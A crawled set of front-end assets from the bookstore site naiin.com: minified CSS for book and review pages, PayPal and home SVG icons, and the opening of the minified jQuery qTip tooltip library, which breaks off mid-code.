.book-cover{float:left;margin-right:15px;width:72px}.product-review-bookdetail .book-details{float:left}.product-review-bookdetail .book-details p{margin-bottom:0}.qtip{max-width:none!important;padding:15px}.qtip .meter-gauge{width:100px}.bookdetail-scores li,.bookreview-scores li{background-size:14px;margin-right:0;height:14px;width:14px}.starrate{background-size:15px;height:15px;width:15px;background-image:url(https://www.naiin.com/img/global/ic_rating_ylw.svg);display:inline-block}.other-post{margin:0 20px}.other-post .owl-nav div{top:35%}.other-post .owl-nav .owl-prev{left:-40px}.other-post .owl-nav .owl-next{right:-40px}.back-to-prev-page{color:#9caf88;font:500 14px Noto\ Sans\ Thai,sans-serif;margin-top:70px}#otherByBookmate .other-post-list-img,#otherNews .other-post-list-img,#otherPromo .other-post-list-img{overflow:hidden;border-radius:10px}#otherByBookmate .other-post-list-img{max-height:360px}#otherPromo .other-post-list-img,#otherPromo .other-post-list-img img{border-radius:10px}#otherPromo .other-post-list-img img{width:100%;max-width:70%}.book-list{border-bottom:1px solid #ccc;margin-bottom:15px;padding:0 20px 15px}.book-list .owl-nav .owl-prev{left:-20px}.book-list .owl-nav .owl-next{right:-20px}.view-branch{border-top:1px solid #ccc;margin-top:20px;padding-top:20px}.footer-buttom-addtocart{display:none}.new-footer-buttom-addtocart{position:fixed;bottom:0;right:0;width:100%;background:#fff;z-index:9998;text-align:center;box-shadow:0 4px 25px 0 rgba(0,0,0,.5) , 0 6px 20px 0 rgba(0,0,0,.19)}.link-book-detail{color:#0059af!important;text-decoration:underline;display:inline-flex}.link-book-detail:hover{color:#035099!important;text-decoration:underline!important}.text-blue{color:#0059af}.additional-information{border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin:1rem 0;text-align:center}.additional-information-grid{display:grid;grid-template-columns:repeat(5,1fr);grid-column-gap:.2rem;font-size:12px}.additional-information-grid .additional-information-item{padding:.2rem 0}.bookdetail-share-block{display:flex}.review-rate-box{background-color:#f7f7f7;padding:1.8rem;border-radius:8px}.center-vertical{display:flex;flex-wrap:wrap;align-items:center}.comment-wrapper{border:2px solid #0059af;border-radius:8px;padding:1.3rem;margin-bottom:1rem}.comment-box textarea{border:2px solid #d6d6d6;border-radius:8px;width:100%;padding:.7rem}.own-avatar{display:flex;justify-content:center}.own-avatar img{border-radius:50%;height:58px;width:58px;object-fit:cover}.review-button-wrapper{text-align:right;margin-top:7px}.no-review-wrapper{text-align:center;padding:4.9rem}.no-review-text{color:#999!important}.action-button{display:flex;align-items:center;justify-content:end}.btn-addtowishlist{margin-right:.5rem}.wrapper{width:100%}.bookreview-avatar{margin-right:1.2rem;display:flex;align-items:center}.imgbanner{width:auto!important;margin:auto;border-radius:8px}.owl-nav div{top:50%!important}.thumbnail-modal{position:fixed;z-index:9999;left:0;top:0;width:100%;height:100%;background-color:#000;background-color:rgba(0,0,0,.4)}.modal-image{background-color:#fefefe;margin:10% auto;padding:20px;border:1px solid #888;width:480px}.close{color:#aaa;float:right;font-size:28px;font-weight:700}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer}.modal-main-image{width:250px;height:auto;margin:auto}.preview-wrapper{display:flex;margin-top:1rem}.preview-image{width:70px;margin-right:1rem;cursor:pointer}.wishlist-btn-mobile{position:absolute;bottom:0;right:0;margin:.4rem 1.2rem;z-index:1}.icon-wrapper{margin:5px 0}.interaction-block{margin-top:1rem}.action-btn{width:100%}.wishlist-area{width:40px}.pointer-cursor{cursor:pointer}#tagline-full{display:none}#readless{display:none}#currentUrl,#currentUrlMobile{border:1px solid #0059af;border-radius:10px;padding:3px 7px;margin:0 3px}#currentUrl{width:160px}#currentUrlMobile{width:270px}.tooltip-wrapper{position:relative}#flash-detail{background-color:red;display:flex;align-items:center;justify-content:space-between;padding:5px 15px;margin-bottom:20px}#flash-detail .flash-title{color:#fff}#flash-detail .flash-sale-countdown__block{background-color:#1f1f1f}#rating-review .bookreview-name{max-width:100px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#rating-review .bookreview-avatar{margin:15px 12px;float:left}#rating-review .bookreview-avatar img{border-radius:50%;min-height:32px;min-width:32px;max-height:32px;max-width:32px;object-fit:cover}.quantity-mobile-wrapper{padding-right:0;height:48px;display:flex;justify-content:center;align-items:center}.hidden-desktop{display:block}@media (min-width:1024px){.hidden-desktop{display:none}}@media (max-width:1024px){.post-content table{width:100%!important}.post-content img{width:100%}.productqty-select-block .productqty-select-header{height:43px}.btn-addtowishlist,.btn-one-click,.btn-view-branch{margin:0 auto;display:inherit}#pName{display:none}}@media (max-width:768px){.post-banner{margin:20px 0 120px}.post-banner h1{padding:25px}.post-read .ic-post-read{display:none}.post-read span{font:200 15px Noto\ Sans\ Thai,sans-serif}.post-read{padding-top:20px}.book-review-form textarea,.customer-review{margin-top:20px}.customer-bookreview-info{margin-bottom:15px}.btn-addtocart-ylw,.btn-addtowishlist,.btn-one-click,.btn-view-branch,.productqty-select-block ul{width:100%}.review-comment{margin-top:15px}.review-comment p{margin-bottom:5px;white-space:normal}.btn-download-sample{margin-left:0;margin-bottom:20px}.btn-addtocart-ylw,.btn-addtowishlist,.btn-one-click,.btn-view-branch{display:block}.productqty-select-block{width:74%}.bookdetail-qty-title{width:25%;border:none}.ic-customerreview{top:-40px}.meter-gauge{width:71%;margin:0 1% 0 0}.book-scorebar span.scores{width:10%}.bookdetail-container{padding-right:0}#pName{display:none}.qtip{max-width:none!important;padding:2px}}@media (max-width:600px){.post-content iframe{width:400px!important;height:320px!important}}@media (max-width:520px){.book-scorebar span.scores{display:inline-block}#pName,.rate-star span{display:none}.qtip{padding:10px;width:150px}.book-scorebar span.scores{width:20%}.meter-gauge{width:60%;margin:0 1% 0 0}.bookreview-name,.bookreview-time{font-size:.8em}.footer-buttom-addtocart{display:inline-block;position:fixed;bottom:0;right:0;width:100%;background:#fff;z-index:10000;text-align:center}}@media (max-width:400px){.post-content iframe{width:300px!important;height:200px!important}}@media screen and (max-width:767px){.mobile-space{margin-top:20px}.bookdetail-container{padding-left:0}.hidden-mobile{display:none}.additional-information-grid{display:grid;grid-gap:.2rem;grid-template-columns:repeat(5,minmax(100px,1fr));grid-auto-flow:column;overflow-x:auto;white-space:nowrap;-ms-overflow-style:none;scrollbar-width:none}.bookreview-scores{display:block;margin-top:4px}.bookreview-scores li{background-size:26px;height:26px;width:26px;margin-right:3px}.vote-scores{margin-left:0}.price-block{margin-top:15px}}.additional-information-grid::-webkit-scrollbar{display:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/css/img/icon-paypal.svg
body_size: 1002
content:
<svg width="61" height="17" viewBox="0 0 61 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.20527 0.5H2.535C2.21541 0.5 1.94362 0.732182 1.89377 1.04768L0.00490289 13.0235C-0.032656 13.2598 0.150357 13.4728 0.390051 13.4728H2.61968C2.93927 13.4728 3.21106 13.2406 3.26091 12.9245L3.77035 9.6944C3.81952 9.37823 4.09199 9.14604 4.4109 9.14604H5.88935C8.96576 9.14604 10.7413 7.65735 11.2049 4.70727C11.4139 3.41661 11.2138 2.40253 10.6095 1.69232C9.9457 0.912464 8.7684 0.5 7.20527 0.5ZM7.74407 4.8739C7.48867 6.54971 6.20826 6.5497 4.97018 6.5497H4.26544L4.75985 3.42003C4.78922 3.23087 4.95311 3.09156 5.14432 3.09156H5.46732C6.31069 3.09156 7.10625 3.09156 7.51735 3.57231C7.76251 3.85913 7.83763 4.28525 7.74407 4.8739Z" fill="#253B80"/>
<path d="M21.1639 4.8197H18.9274C18.7369 4.8197 18.5723 4.95901 18.5429 5.14817L18.4439 5.7737L18.2875 5.54698C17.8034 4.84429 16.7237 4.60938 15.6461 4.60938C13.1747 4.60938 11.0639 6.48117 10.6528 9.10687C10.4391 10.4167 10.743 11.6691 11.486 12.5425C12.1675 13.3456 13.1426 13.6802 14.3029 13.6802C16.2942 13.6802 17.3984 12.3998 17.3984 12.3998L17.2987 13.0212C17.2611 13.2588 17.4442 13.4719 17.6825 13.4719H19.697C20.0173 13.4719 20.2877 13.2397 20.3382 12.9235L21.547 5.26904C21.5852 5.03345 21.4029 4.8197 21.1639 4.8197ZM18.0465 9.17243C17.8307 10.4501 16.8166 11.3078 15.5232 11.3078C14.8738 11.3078 14.3548 11.0995 14.0215 10.7048C13.691 10.3129 13.5654 9.75494 13.6705 9.13351C13.872 7.86675 14.9031 6.98104 16.1767 6.98104C16.8118 6.98104 17.3281 7.19206 17.6681 7.59018C18.0089 7.9924 18.1441 8.55374 18.0465 9.17243Z" fill="#253B80"/>
<path d="M33.0762 4.82031H30.8288C30.6144 4.82031 30.4129 4.92684 30.2914 5.10508L27.1917 9.67087L25.8779 5.28331C25.7952 5.00879 25.5419 4.82031 25.2551 4.82031H23.0466C22.7782 4.82031 22.5918 5.08254 22.6772 5.33521L25.1526 12.5998L22.8253 15.8851C22.6423 16.144 22.8267 16.4997 23.1429 16.4997H25.3875C25.6006 16.4997 25.8 16.3959 25.9209 16.2211L33.3958 5.4315C33.5747 5.17337 33.391 4.82031 33.0762 4.82031Z" fill="#253B80"/>
<path d="M40.5178 0.5H35.8468C35.5279 0.5 35.2561 0.732182 35.2063 1.04768L33.3174 13.0235C33.2798 13.2598 33.4629 13.4728 33.7012 13.4728H36.0981C36.3207 13.4728 36.5113 13.3103 36.5461 13.089L37.0822 9.6944C37.1313 9.37823 37.4038 9.14604 37.7227 9.14604H39.2005C42.2776 9.14604 44.0524 7.65735 44.5168 4.70727C44.7264 3.41661 44.525 2.40253 43.9206 1.69232C43.2575 0.912464 42.0809 0.5 40.5178 0.5ZM41.0566 4.8739C40.8019 6.54971 39.5214 6.5497 38.2827 6.5497H37.5786L38.0737 3.42003C38.1031 3.23087 38.2656 3.09156 38.4575 3.09156H38.7805C39.6232 3.09156 40.4194 3.09156 40.8305 3.57231C41.0757 3.85913 41.1501 4.28525 41.0566 4.8739Z" fill="#179BD7"/>
<path d="M54.4734 4.8197H52.2383C52.0464 4.8197 51.8832 4.95901 51.8546 5.14817L51.7555 5.7737L51.5985 5.54698C51.1143 4.84429 50.0353 4.60938 48.9577 4.60938C46.4864 4.60938 44.3762 6.48117 43.9652 9.10687C43.7521 10.4167 44.0546 11.6691 44.7976 12.5425C45.4805 13.3456 46.4543 13.6802 47.6145 13.6802C49.6058 13.6802 50.71 12.3998 50.71 12.3998L50.6103 13.0212C50.5728 13.2588 50.7558 13.4719 50.9955 13.4719H53.0093C53.3282 13.4719 53.6 13.2397 53.6499 12.9235L54.8593 5.26904C54.8961 5.03345 54.7131 4.8197 54.4734 4.8197ZM51.3561 9.17243C51.1416 10.4501 50.1262 11.3078 48.8328 11.3078C48.1847 11.3078 47.6644 11.0995 47.3311 10.7048C47.0006 10.3129 46.8763 9.75494 46.9801 9.13351C47.1829 7.86675 48.2127 6.98104 49.4863 6.98104C50.1214 6.98104 50.6377 7.19206 50.9777 7.59018C51.3199 7.9924 51.4551 8.55374 51.3561 9.17243Z" fill="#179BD7"/>
<path d="M57.1171 0.829152L55.2002 13.0242C55.1627 13.2604 55.3457 13.4735 55.584 13.4735H57.5111C57.8314 13.4735 58.1032 13.2413 58.1523 12.9251L60.0426 0.950023C60.0801 0.713744 59.8971 0.5 59.6588 0.5H57.5009C57.3103 0.500683 57.1464 0.639992 57.1171 0.829152Z" fill="#179BD7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/img/global/ic_home.svg
body_size: -80
content:
<svg width="36" height="24" viewBox="0 0 36 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.3362 2.253C17.5192 2.09049 17.7554 2.00073 18.0002 2.00073C18.2449 2.00073 18.4812 2.09049 18.6642 2.253L27.6642 10.253C27.8523 10.4317 27.9636 10.6766 27.9745 10.9358C27.9855 11.1951 27.8952 11.4484 27.7228 11.6424C27.5505 11.8363 27.3094 11.9557 27.0507 11.9752C26.7919 11.9947 26.5357 11.9129 26.3362 11.747L26.0002 11.45V19C26.0002 19.5304 25.7895 20.0391 25.4144 20.4142C25.0393 20.7893 24.5306 21 24.0002 21H12.0002C11.4697 21 10.961 20.7893 10.586 20.4142C10.2109 20.0391 10.0002 19.5304 10.0002 19V11.45L9.66417 11.747C9.46463 11.9129 9.20842 11.9947 8.94967 11.9752C8.69092 11.9557 8.44989 11.8363 8.27749 11.6424C8.1051 11.4484 8.01484 11.1951 8.02579 10.9358C8.03674 10.6766 8.14804 10.4317 8.33617 10.253L17.3362 2.253ZM12.0002 9.67V19H15.0002V14C15.0002 13.7348 15.1055 13.4804 15.2931 13.2929C15.4806 13.1054 15.735 13 16.0002 13H20.0002C20.2654 13 20.5197 13.1054 20.7073 13.2929C20.8948 13.4804 21.0002 13.7348 21.0002 14V19H24.0002V9.671L18.0002 4.338L12.0002 9.67ZM19.0002 19V15H17.0002V19H19.0002Z" fill="#2C2C2C"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/jquery.qtip.js?v=1.1
body_size: 16830
content:
!function(t,e,i){!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.qtip&&t(jQuery)}(function(s){"use strict";var o,n,r,a,h,l=!0,c=!1,d=null,p="x",u="y",f="width",g="height",m="top",v="left",y="bottom",b="right",w="center",_="flipinvert",x="shift",C={},T="qtip",q="data-hasqtip",j="data-qtip-id",z=["ui-widget","ui-tooltip"],W="."+T,k="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),A=T+"-fixed",E=T+"-default",M=T+"-focus",S=T+"-hover",P=T+"-disabled",L="_replacedByqTip",F="oldtitle",D={ie:function(){var t,i;for(t=4,i=e.createElement("div");(i.innerHTML="\x3c!--[if gt IE "+t+"]><i></i><![endif]--\x3e")&&i.getElementsByTagName("i")[0];t+=1);return t>4?t:NaN}(),iOS:parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_",""))||c};function O(t,e,i,o){this.id=i,this.target=t,this.tooltip=d,this.elements={target:t},this._id=T+"-"+i,this.timers={img:{}},this.options=e,this.plugins={},this.cache={event:{},target:s(),disabled:c,attr:o,onTooltip:c,lastClass:""},this.rendered=this.destroyed=this.disabled=this.waiting=this.hiddenDuringWait=this.positioning=this.triggering=c}function $(t){return t===d||"object"!==s.type(t)}function B(t){return!(s.isFunction(t)||t&&t.attr||t.length||"object"===s.type(t)&&(t.jquery||t.then))}function R(t){var e,i,o,n;return $(t)?c:($(t.metadata)&&(t.metadata={type:t.metadata}),"content"in t&&($(e=t.content)||e.jquery||e.done?(i=B(e)?c:e,e=t.content={text:i}):i=e.text,"ajax"in e&&(o=e.ajax,n=o&&o.once!==c,delete e.ajax,e.text=function(t,e){var r=i||s(this).attr(e.options.content.attr)||"Loading...",a=s.ajax(s.extend({},o,{context:e})).then(o.success,d,o.error).then(function(t){return t&&n&&e.set("content.text",t),t},function(t,i,s){e.destroyed||0===t.status||e.set("content.text",i+": "+s)});return n?r:(e.set("content.text",r),a)}),"title"in e&&(s.isPlainObject(e.title)&&(e.button=e.title.button,e.title=e.title.text),B(e.title||c)&&(e.title=c))),"position"in t&&$(t.position)&&(t.position={my:t.position,at:t.position}),"show"in t&&$(t.show)&&(t.show=t.show.jquery?{target:t.show}:t.show===l?{ready:l}:{event:t.show}),"hide"in t&&$(t.hide)&&(t.hide=t.hide.jquery?{target:t.hide}:{event:t.hide}),"style"in t&&$(t.style)&&(t.style={classes:t.style}),s.each(C,function(){this.sanitize&&this.sanitize(t)}),t)}function I(t,e){for(var i,s=0,o=t,n=e.split(".");o=o[n[s++]];)s<n.length&&(i=o);return[i||t,n.pop()]}function N(t,e){var i,s,o;for(i in this.checks)if(this.checks.hasOwnProperty(i))for(s in this.checks[i])this.checks[i].hasOwnProperty(s)&&(o=new RegExp(s,"i").exec(t))&&(e.push(o),("builtin"===i||this.plugins[i])&&this.checks[i][s].apply(this.plugins[i]||this,e))}(n=O.prototype)._when=function(t){return s.when.apply(s,t)},n.render=function(t){if(this.rendered||this.destroyed)return this;var e=this,i=this.options,n=this.cache,r=this.elements,a=i.content.text,h=i.content.title,d=i.content.button,p=i.position,u=[];return s.attr(this.target[0],"aria-describedby",this._id),n.posClass=this._createPosClass((this.position={my:p.my,at:p.at}).my),this.tooltip=r.tooltip=s("<div/>",{id:this._id,class:[T,E,i.style.classes,n.posClass].join(" "),width:i.style.width||"",height:i.style.height||"",tracking:"mouse"===p.target&&p.adjust.mouse,role:"alert","aria-live":"polite","aria-atomic":c,"aria-describedby":this._id+"-content","aria-hidden":l}).toggleClass(P,this.disabled).attr(j,this.id).data(T,this).appendTo(p.container).append(r.content=s("<div />",{class:T+"-content",id:this._id+"-content","aria-atomic":l})),this.rendered=-1,this.positioning=l,h&&(this._createTitle(),s.isFunction(h)||u.push(this._updateTitle(h,c))),d&&this._createButton(),s.isFunction(a)||u.push(this._updateContent(a,c)),this.rendered=l,this._setWidget(),s.each(C,function(t){var i;"render"===this.initialize&&(i=this(e))&&(e.plugins[t]=i)}),this._unassignEvents(),this._assignEvents(),this._when(u).then(function(){e._trigger("render"),e.positioning=c,e.hiddenDuringWait||!i.show.ready&&!t||e.toggle(l,n.event,c),e.hiddenDuringWait=c}),o.api[this.id]=this,this},n.destroy=function(t){if(this.destroyed)return this.target;function e(){if(!this.destroyed){this.destroyed=l;var t,e=this.target,i=e.attr(F);this.rendered&&this.tooltip.stop(1,0).find("*").remove().end().remove(),s.each(this.plugins,function(){this.destroy&&this.destroy()});for(t in this.timers)this.timers.hasOwnProperty(t)&&clearTimeout(this.timers[t]);e.removeData(T).removeAttr(j).removeAttr(q).removeAttr("aria-describedby"),this.options.suppress&&i&&e.attr("title",i).removeAttr(F),this._unassignEvents(),this.options=this.elements=this.cache=this.timers=this.plugins=this.mouse=d,delete o.api[this.id]}}return t===l&&"hide"!==this.triggering||!this.rendered?e.call(this):(this.tooltip.one("tooltiphidden",s.proxy(e,this)),!this.triggering&&this.hide()),this.target},a=n.checks={builtin:{"^id$":function(t,e,i,n){var r=i===l?o.nextid:i,a=T+"-"+r;r!==c&&r.length>0&&!s("#"+a).length?(this._id=a,this.rendered&&(this.tooltip[0].id=this._id,this.elements.content[0].id=this._id+"-content",this.elements.title[0].id=this._id+"-title")):t[e]=n},"^prerender":function(t,e,i){i&&!this.rendered&&this.render(this.options.show.ready)},"^content.text$":function(t,e,i){this._updateContent(i)},"^content.attr$":function(t,e,i,s){this.options.content.text===this.target.attr(s)&&this._updateContent(this.target.attr(i))},"^content.title$":function(t,e,i){if(!i)return this._removeTitle();i&&!this.elements.title&&this._createTitle(),this._updateTitle(i)},"^content.button$":function(t,e,i){this._updateButton(i)},"^content.title.(text|button)$":function(t,e,i){this.set("content."+e,i)},"^position.(my|at)$":function(t,e,i){"string"==typeof i&&(this.position[e]=t[e]=new r(i,"at"===e))},"^position.container$":function(t,e,i){this.rendered&&this.tooltip.appendTo(i)},"^show.ready$":function(t,e,i){i&&(!this.rendered&&this.render(l)||this.toggle(l))},"^style.classes$":function(t,e,i,s){this.rendered&&this.tooltip.removeClass(s).addClass(i)},"^style.(width|height)":function(t,e,i){this.rendered&&this.tooltip.css(e,i)},"^style.widget|content.title":function(){this.rendered&&this._setWidget()},"^style.def":function(t,e,i){this.rendered&&this.tooltip.toggleClass(E,!!i)},"^events.(render|show|move|hide|focus|blur)$":function(t,e,i){this.rendered&&this.tooltip[(s.isFunction(i)?"":"un")+"bind"]("tooltip"+e,i)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){if(this.rendered){var t=this.options.position;this.tooltip.attr("tracking","mouse"===t.target&&t.adjust.mouse),this._unassignEvents(),this._assignEvents()}}}},n.get=function(t){if(this.destroyed)return this;var e=I(this.options,t.toLowerCase()),i=e[0][e[1]];return i.precedance?i.string():i};var H=/^position\.(my|at|adjust|target|container|viewport)|style|content|show\.ready/i,Y=/^prerender|show\.ready/i;n.set=function(t,e){if(this.destroyed)return this;var i,o=this.rendered,n=c,r=this.options;return"string"==typeof t?(i=t,(t={})[i]=e):t=s.extend({},t),s.each(t,function(e,i){if(o&&Y.test(e))delete t[e];else{var a,h=I(r,e.toLowerCase());a=h[0][h[1]],h[0][h[1]]=i&&i.nodeType?s(i):i,n=H.test(e)||n,t[e]=[h[0],h[1],i,a]}}),R(r),this.positioning=l,s.each(t,s.proxy(N,this)),this.positioning=c,this.rendered&&this.tooltip[0].offsetWidth>0&&n&&this.reposition("mouse"===r.position.target?d:this.cache.event),this},n._update=function(t,e){var i=this,o=this.cache;return this.rendered&&t?(s.isFunction(t)&&(t=t.call(this.elements.target,o.event,this)||""),s.isFunction(t.then)?(o.waiting=l,t.then(function(t){return o.waiting=c,i._update(t,e)},d,function(t){return i._update(t,e)})):t===c||!t&&""!==t?c:(t.jquery&&t.length>0?e.empty().append(t.css({display:"block",visibility:"visible"})):e.html(t),this._waitForContent(e).then(function(t){i.rendered&&i.tooltip[0].offsetWidth>0&&i.reposition(o.event,!t.length)}))):c},n._waitForContent=function(t){var e=this.cache;return e.waiting=l,(s.fn.imagesLoaded?t.imagesLoaded():(new s.Deferred).resolve([])).done(function(){e.waiting=c}).promise()},n._updateContent=function(t,e){this._update(t,this.elements.content,e)},n._updateTitle=function(t,e){this._update(t,this.elements.title,e)===c&&this._removeTitle(c)},n._createTitle=function(){var t=this.elements,e=this._id+"-title";t.titlebar&&this._removeTitle(),t.titlebar=s("<div />",{class:T+"-titlebar "+(this.options.style.widget?U("header"):"")}).append(t.title=s("<div />",{id:e,class:T+"-title","aria-atomic":l})).insertBefore(t.content).delegate(".qtip-close","mousedown keydown mouseup keyup mouseout",function(t){s(this).toggleClass("ui-state-active ui-state-focus","down"===t.type.substr(-4))}).delegate(".qtip-close","mouseover mouseout",function(t){s(this).toggleClass("ui-state-hover","mouseover"===t.type)}),this.options.content.button&&this._createButton()},n._removeTitle=function(t){var e=this.elements;e.title&&(e.titlebar.remove(),e.titlebar=e.title=e.button=d,t!==c&&this.reposition())},n._createPosClass=function(t){return T+"-pos-"+(t||this.options.position.my).abbrev()},n.reposition=function(i,o){if(!this.rendered||this.positioning||this.destroyed)return this;this.positioning=l;var n,r,a,h,d=this.cache,p=this.tooltip,u=this.options.position,f=u.target,g=u.my,_=u.at,x=u.viewport,T=u.container,q=u.adjust,j=q.method.split(" "),z=p.outerWidth(c),W=p.outerHeight(c),k=0,A=0,E=p.css("position"),M={left:0,top:0},S=p[0].offsetWidth>0,P=i&&"scroll"===i.type,L=s(t),F=T[0].ownerDocument,O=this.mouse;if(s.isArray(f)&&2===f.length)_={x:v,y:m},M={left:f[0],top:f[1]};else if("mouse"===f)_={x:v,y:m},(!q.mouse||this.options.hide.distance)&&d.origin&&d.origin.pageX?i=d.origin:!i||i&&("resize"===i.type||"scroll"===i.type)?i=d.event:O&&O.pageX&&(i=O),"static"!==E&&(M=T.offset()),F.body.offsetWidth!==(t.innerWidth||F.documentElement.clientWidth)&&(r=s(e.body).offset()),M={left:i.pageX-M.left+(r&&r.left||0),top:i.pageY-M.top+(r&&r.top||0)},q.mouse&&P&&O&&(M.left-=(O.scrollX||0)-L.scrollLeft(),M.top-=(O.scrollY||0)-L.scrollTop());else{if("event"===f?i&&i.target&&"scroll"!==i.type&&"resize"!==i.type?d.target=s(i.target):i.target||(d.target=this.elements.target):"event"!==f&&(d.target=s(f.jquery?f:this.elements.target)),f=d.target,0===(f=s(f).eq(0)).length)return this;f[0]===e||f[0]===t?(k=D.iOS?t.innerWidth:f.width(),A=D.iOS?t.innerHeight:f.height(),f[0]===t&&(M={top:(x||f).scrollTop(),left:(x||f).scrollLeft()})):C.imagemap&&f.is("area")?n=C.imagemap(this,f,_,C.viewport?j:c):C.svg&&f&&f[0].ownerSVGElement?n=C.svg(this,f,_,C.viewport?j:c):(k=f.outerWidth(c),A=f.outerHeight(c),M=f.offset()),n&&(k=n.width,A=n.height,r=n.offset,M=n.position),M=this.reposition.offset(f,M,T),(D.iOS>3.1&&D.iOS<4.1||D.iOS>=4.3&&D.iOS<4.33||!D.iOS&&"fixed"===E)&&(M.left-=L.scrollLeft(),M.top-=L.scrollTop()),(!n||n&&n.adjustable!==c)&&(M.left+=_.x===b?k:_.x===w?k/2:0,M.top+=_.y===y?A:_.y===w?A/2:0)}return M.left+=q.x+(g.x===b?-z:g.x===w?-z/2:0),M.top+=q.y+(g.y===y?-W:g.y===w?-W/2:0),C.viewport?(a=M.adjusted=C.viewport(this,M,u,k,A,z,W),r&&a.left&&(M.left+=r.left),r&&a.top&&(M.top+=r.top),a.my&&(this.position.my=a.my)):M.adjusted={left:0,top:0},d.posClass!==(h=this._createPosClass(this.position.my))&&(d.posClass=h,p.removeClass(d.posClass).addClass(h)),this._trigger("move",[M,x.elem||x],i)?(delete M.adjusted,o===c||!S||isNaN(M.left)||isNaN(M.top)||"mouse"===f||!s.isFunction(u.effect)?p.css(M):s.isFunction(u.effect)&&(u.effect.call(p,this,s.extend({},M)),p.queue(function(t){s(this).css({opacity:"",height:""}),D.ie&&this.style.removeAttribute("filter"),t()})),this.positioning=c,this):this},n.reposition.offset=function(t,i,o){if(!o[0])return i;var n,r,a,h,l=s(t[0].ownerDocument),c=!!D.ie&&"CSS1Compat"!==e.compatMode,d=o[0];function p(t,e){i.left+=e*t.scrollLeft(),i.top+=e*t.scrollTop()}do{"static"!==(r=s.css(d,"position"))&&("fixed"===r?(a=d.getBoundingClientRect(),p(l,-1)):((a=s(d).position()).left+=parseFloat(s.css(d,"borderLeftWidth"))||0,a.top+=parseFloat(s.css(d,"borderTopWidth"))||0),i.left-=a.left+(parseFloat(s.css(d,"marginLeft"))||0),i.top-=a.top+(parseFloat(s.css(d,"marginTop"))||0),n||"hidden"===(h=s.css(d,"overflow"))||"visible"===h||(n=s(d)))}while(d=d.offsetParent);return n&&(n[0]!==l[0]||c)&&p(n,1),i};var X=(r=n.reposition.Corner=function(t,e){t=(""+t).replace(/([A-Z])/," $1").replace(/middle/gi,w).toLowerCase(),this.x=(t.match(/left|right/i)||t.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(t.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.forceY=!!e;var i=t.charAt(0);this.precedance="t"===i||"b"===i?u:p}).prototype;function U(t){return z.concat("").join(t?"-"+t+" ":" ")}function Q(t,e){if(e>0)return setTimeout(s.proxy(t,this),e);t.call(this)}function J(t){this.tooltip.hasClass(P)||(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this.timers.show=Q.call(this,function(){this.toggle(l,t)},this.options.show.delay))}function V(t){if(!this.tooltip.hasClass(P)&&!this.destroyed){var e=s(t.relatedTarget),i=e.closest(W)[0]===this.tooltip[0],o=e[0]===this.options.show.target[0];if(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this!==e[0]&&"mouse"===this.options.position.target&&i||this.options.hide.fixed&&/mouse(out|leave|move)/.test(t.type)&&(i||o))try{t.preventDefault(),t.stopImmediatePropagation()}catch(t){}else this.timers.hide=Q.call(this,function(){this.toggle(c,t)},this.options.hide.delay,this)}}function G(t){!this.tooltip.hasClass(P)&&this.options.hide.inactive&&(clearTimeout(this.timers.inactive),this.timers.inactive=Q.call(this,function(){this.hide(t)},this.options.hide.inactive))}function K(t){this.rendered&&this.tooltip[0].offsetWidth>0&&this.reposition(t)}function Z(t,i,n){s(e.body).delegate(t,(i.split?i:i.join("."+T+" "))+"."+T,function(){var t=o.api[s.attr(this,j)];t&&!t.disabled&&n.apply(t,arguments)})}X.invert=function(t,e){this[t]=this[t]===v?b:this[t]===b?v:e||this[t]},X.string=function(t){var e=this.x,i=this.y,s=e!==i?"center"===e||"center"!==i&&(this.precedance===u||this.forceY)?[i,e]:[e,i]:[e];return!1!==t?s.join(" "):s},X.abbrev=function(){var t=this.string(!1);return t[0].charAt(0)+(t[1]&&t[1].charAt(0)||"")},X.clone=function(){return new r(this.string(),this.forceY)},n.toggle=function(t,i){var o=this.cache,n=this.options,r=this.tooltip;if(i){if(/over|enter/.test(i.type)&&o.event&&/out|leave/.test(o.event.type)&&n.show.target.add(i.target).length===n.show.target.length&&r.has(i.relatedTarget).length)return this;o.event=s.event.fix(i)}if(this.waiting&&!t&&(this.hiddenDuringWait=l),!this.rendered)return t?this.render(1):this;if(this.destroyed||this.disabled)return this;var a,p,u,f=t?"show":"hide",g=this.options[f],m=this.options.position,v=this.options.content,y=this.tooltip.css("width"),b=this.tooltip.is(":visible"),w=t||1===g.target.length,_=!i||g.target.length<2||o.target[0]===i.target;return(typeof t).search("boolean|number")&&(t=!b),p=(a=!r.is(":animated")&&b===t&&_)?d:!!this._trigger(f,[90]),this.destroyed?this:(p!==c&&t&&this.focus(i),!p||a?this:(s.attr(r[0],"aria-hidden",!t),t?(this.mouse&&(o.origin=s.event.fix(this.mouse)),s.isFunction(v.text)&&this._updateContent(v.text,c),s.isFunction(v.title)&&this._updateTitle(v.title,c),!h&&"mouse"===m.target&&m.adjust.mouse&&(s(e).bind("mousemove."+T,this._storeMouse),h=l),y||r.css("width",r.outerWidth(c)),this.reposition(i,arguments[2]),y||r.css("width",""),g.solo&&("string"==typeof g.solo?s(g.solo):s(W,g.solo)).not(r).not(g.target).qtip("hide",new s.Event("tooltipsolo"))):(clearTimeout(this.timers.show),delete o.origin,h&&!s(W+'[tracking="true"]:visible',g.solo).not(r).length&&(s(e).unbind("mousemove."+T),h=c),this.blur(i)),u=s.proxy(function(){t?(D.ie&&r[0].style.removeAttribute("filter"),r.css("overflow",""),"string"==typeof 